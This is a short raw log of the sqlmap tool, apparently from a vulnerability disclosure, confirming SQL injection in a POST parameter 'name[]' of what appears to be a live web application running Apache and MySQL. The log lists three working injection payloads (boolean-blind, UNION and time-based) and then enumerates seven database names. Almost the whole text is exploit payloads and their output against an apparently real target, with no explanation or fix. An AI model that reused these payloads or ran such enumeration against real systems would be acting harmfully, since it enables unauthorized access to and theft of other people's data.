 Place: POST
Parameter: name[]
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: group_id=270135&name[]=zhangchao') AND 4278=4278 AND ('vtzw'='vtzw

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: group_id=270135&name[]=zhangchao') LIMIT 1,1 UNION ALL SELECT NULL
 CONCAT(0x3a7868773a,0x42724479726a5a586554,0x3a7669633a)#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: group_id=270135&name[]=zhangchao') AND SLEEP(5) AND ('NxsH'='NxsH
---
[11:54:41] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[11:54:41] [INFO] fetching database names
[11:54:41] [INFO] the SQL query used returns 7 entries
[11:54:41] [INFO] retrieved: "information_schema"
[11:54:41] [INFO] retrieved: "cirea"
[11:54:42] [INFO] retrieved: "house"
[11:54:42] [INFO] retrieved: "mysql"
[11:54:42] [INFO] retrieved: "mysql_identity"
[11:54:42] [INFO] retrieved: "realestatehouse"
[11:54:42] [INFO] retrieved: "sohuhouse"
available databases [7]:
[*] cirea
[*] house
[*] information_schema
[*] mysql
[*] mysql_identity
[*] realestatehouse
[*] sohuhouse